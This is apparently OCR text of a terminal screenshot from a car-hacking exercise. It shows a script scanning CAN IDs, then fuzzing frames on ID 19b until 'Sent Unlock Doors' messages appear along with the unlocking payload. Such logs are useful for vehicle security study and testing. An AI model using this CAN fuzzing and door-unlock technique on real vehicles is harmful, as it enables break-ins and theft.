 File Actions Edit View Help
hunt3r@HUNT3R: ~/Downloads/car_hacking
(myenv)hunt3r@HUNT3R: ~/Downloads/car_hacking
Trying CAN ID: 7CE
Trying CAN ID: 7CF
Trying CAN ID: 7D0
Trying CAN ID: 7D1
Trying CAN ID: 7D2
Trying CAN ID: 7D3
Trying CAN ID: 7D4
Trying CAN ID: 7D5
Trying CAN ID: 7D6
Trying CAN ID: 7D7
Trying CAN ID: 7D8
Trying CAN ID: 7D9
Trying CAN ID: 7DA
Trying CAN ID: 7DB
Trying CAN ID: 7DC
Trying CAN ID: 7DD
Trying CAN ID: 7DE
Trying CAN ID: 7DF
Trying CAN ID: 7E0
Trying CAN ID: 7E1
Trying CAN ID: 7E2
Trying CAN ID: 7E3
Trying CAN ID: 7E4
Trying CAN ID: 7E5
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 ff 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 ff 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 00 ff ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 ff 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 ff 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 01 ff ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 ff 01 00 01 ff ff 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[+] Sent Unlock Doors: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 00
00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff ff 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff ff 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 00 ff ff ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 01 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 01 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 ff 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 ff 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 00 ff ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 01 00 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 01 00 01
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 01 00 ff
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 01 01 00
[>] Sent: Timestamp: 0.000000 ID: 19b S Rx DL: 8 00 00 00 00 01 01 01 01